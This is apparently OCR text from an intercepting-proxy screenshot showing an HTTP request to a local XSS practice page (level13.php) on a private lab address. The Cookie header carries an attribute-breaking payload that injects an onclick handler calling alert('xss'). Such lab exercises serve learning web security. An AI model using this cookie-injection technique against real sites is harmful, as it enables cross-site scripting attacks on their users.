 http://192.168.56.1:8099 请求
发送 丢弃 拦截请求 行动
Pretty 原始 \n Actions
1 GET /xss/level13.php?keyword=good HTTP/1.1
2 Host: 192.168.56.1:8099
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user="type="text" onclick="alert('xss')
10 Connection: close